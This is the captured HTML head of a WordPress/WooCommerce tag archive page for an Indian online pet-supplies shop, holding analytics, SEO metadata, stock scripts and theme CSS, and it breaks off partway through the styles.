

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.all4pets.in/tag/buy-best-pet-accessories-online-in-indai/
body_size: 38975
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-148422645-1"></script>
<script async>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-148422645-1');
</script>		
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.all4pets.in/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>buy best pet accessories online in indai Archives - All4pets</title>
	<link rel="canonical" href="https://www.all4pets.in/tag/buy-best-pet-accessories-online-in-indai/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="buy best pet accessories online in indai Archives - All4pets" />
	<meta property="og:url" content="https://www.all4pets.in/tag/buy-best-pet-accessories-online-in-indai/" />
	<meta property="og:site_name" content="All4pets" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.all4pets.in/tag/buy-best-pet-accessories-online-in-indai/","url":"https://www.all4pets.in/tag/buy-best-pet-accessories-online-in-indai/","name":"buy best pet accessories online in indai Archives - All4pets","isPartOf":{"@id":"https://www.all4pets.in/#website"},"primaryImageOfPage":{"@id":"https://www.all4pets.in/tag/buy-best-pet-accessories-online-in-indai/#primaryimage"},"image":{"@id":"https://www.all4pets.in/tag/buy-best-pet-accessories-online-in-indai/#primaryimage"},"thumbnailUrl":"https://www.all4pets.in/wp-content/uploads/2021/09/pet-grooming.jpg","breadcrumb":{"@id":"https://www.all4pets.in/tag/buy-best-pet-accessories-online-in-indai/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.all4pets.in/tag/buy-best-pet-accessories-online-in-indai/#primaryimage","url":"https://www.all4pets.in/wp-content/uploads/2021/09/pet-grooming.jpg","contentUrl":"https://www.all4pets.in/wp-content/uploads/2021/09/pet-grooming.jpg","width":500,"height":375,"caption":"dog grooming products"},{"@type":"BreadcrumbList","@id":"https://www.all4pets.in/tag/buy-best-pet-accessories-online-in-indai/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.all4pets.in/"},{"@type":"ListItem","position":2,"name":"buy best pet accessories online in indai"}]},{"@type":"WebSite","@id":"https://www.all4pets.in/#website","url":"https://www.all4pets.in/","name":"All4pets","description":"Pet Supplies: Pet Animal Supplies online at best price in india","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.all4pets.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="All4pets &raquo; Feed" href="https://www.all4pets.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="All4pets &raquo; Comments Feed" href="https://www.all4pets.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="All4pets &raquo; buy best pet accessories online in indai Tag Feed" href="https://www.all4pets.in/tag/buy-best-pet-accessories-online-in-indai/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.all4pets.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.all4pets.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.all4pets.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='pgssl-front-css' href='https://www.all4pets.in/wp-content/plugins/pgs-core/social-login/assets/css/pgssl-front.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.all4pets.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.all4pets.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.0.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.all4pets.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.0.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.all4pets.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/includes/icons/flaticon/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themefy-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/includes/icons/themefy/themefy.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/fonts/font-awesome/css/all.min.css?ver=5.12.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='font-awesome-shims-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/fonts/font-awesome/css/v4-shims.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.all4pets.in/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/jquery-ui/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/owl-carousel.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/magnific-popup.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/slick-slider/slick.min.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/slick-slider/slick-theme.min.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/slicknav.min.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='custom-header-style-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/header-style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-shortcodes-style-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/shortcodes.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-style-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<style id='ciyashop-style-inline-css' type='text/css'>
.ciyashop-site-layout-boxed #page,.ciyashop-site-layout-framed #page,.ciyashop-site-layout-rounded #page {
  max-width: 1300px;
}
.ciyashop-site-layout-boxed .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) {
  padding-right: 0px !important;
  padding-left: 0px !important;
}
.ciyashop-site-layout-boxed .vc_row[data-vc-full-width="true"] {
  margin-left: -15px !important;
  margin-right: -15px !important;
}
.site-header .site-title img {
  max-height: 70px;
}
.device-type-mobile .site-header .site-title img {
  max-height: 70px;
}
.site-header .sticky-site-title img {
  max-height: 50px;
}
#preloader {
  background-color: #ffffff;
}
#header-sticky {
  background-color: #ffffff;
}
#header-sticky, .main-navigation-sticky .primary-menu > li > a, .main-navigation-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link, .header-sticky-inner .woo-tools-actions > li i {
  color: #969696;
}
#header-sticky #site-navigation-sticky-mobile .slicknav_menu .slicknav_icon-bar {
  background-color: #969696;
}
.main-navigation-sticky .primary-menu > li:hover > a, .main-navigation-sticky .primary-menu > li > a:hover, .main-navigation-sticky .primary-menu > li.current-menu-item > a, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a:before, .main-navigation-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link:hover, .site-header .header-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current_page_item > a.mega-menu-link,
.site-header .header-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, 
.main-navigation-sticky .primary-menu > li.current-menu-item > a:before, 
.main-navigation-sticky .primary-menu > li.current-menu-ancestor > a:before, 
.main-navigation-sticky .primary-menu > li.current_page_item > a,
.header-sticky-inner .woo-tools-actions > li i:hover {
  color: #FF642E;
}

			#header-sticky .primary-menu > li:before, 
			.header-sticky-inner .woo-tools-cart .cart-link .count, 
			.header-sticky-inner .woo-tools-wishlist .ciyashop-wishlist-count {
  background-color: #FF642E;
}
.inner-intro {
  height: 150px;
}
.header_intro_bg-color {
  background-color: #191919;
}
body,html {
  font-family: "Lato", sans-serif;
  font-weight: 400;
  line-height: 26px;
  font-size: 14px;
}
h1 {
  font-family: "Montserrat", sans-serif;
  font-weight: 500;
  line-height: 44px;
  font-size: 36px;
}
h2,.deal-banner .caption h2 {
  font-family: "Montserrat", sans-serif;
  font-weight: 500;
  line-height: 38px;
  font-size: 30px;
}
h3 {
  font-family: "Montserrat", sans-serif;
  font-weight: 500;
  line-height: 34px;
  font-size: 26px;
}
h4,
.vc_custom_heading h4 {
  font-family: "Montserrat", sans-serif;
  font-weight: 500;
  line-height: 30px;
  font-size: 22px;
}
h5,
.vc_custom_heading h5,
.testimonials h5 {
  font-family: "Montserrat", sans-serif;
  font-weight: 500;
  line-height: 28px;
  font-size: 20px;
}
h6,
.share h5, 
.share ul,
.sidebar .widget .item-detail h4 {
  font-family: "Montserrat", sans-serif;
  font-weight: 500;
  line-height: 22px;
  font-size: 18px;
}

</style>
<link rel='stylesheet' id='ciyashop-responsive-shortcode-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/responsive-shortcode.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-responsive-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/responsive.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-color-customize-css' href='https://www.all4pets.in/wp-content/uploads/ciyashop/color_customize.css?ver=1766277495' type='text/css' media='all' />
<style id='ciyashop-color-customize-inline-css' type='text/css'>
.section-title h2 {
    color: #ff642e;
    font-weight: 600;
}				

.single_variation_wrap .woocommerce-variation-description {
    display: none;
}

.site-title, .sticky-site-title {
    padding: 5px 0;
}

.page-id-17825 .inner-intro.header_intro {
    display: none;
}


.product-category-items .category-img-container img {
    max-width: 100%;
    width: 295px;
    border-radius: 50%;
    height: 295px;
    border: 2px solid #ff642e;
}

.product-category-items.category-style-none .pgs-core-category-container .category-content .category-title a {
    color: #323232;
    font-size: 13px !important;
}

.page-id-17825 .product-category-items.product-category-hcenter .pgs-core-category-container .category-content {
    position: relative;
    text-align: center;
}

.home_new .woocommerce ul.products li.product.product-category .woocommerce-loop-category__title {
    position: relative;
    bottom: 0px;
    left: 0px;
    right: 0px;
    padding: 0px;
    text-align: center;
    font-size: 13px;
    background: #04d39f;
    color: #000;
    top: 0px;
    background-color: #fff !important;
}

.woocommerce ul.products li.product.product-category a img {
    margin-bottom: 0;
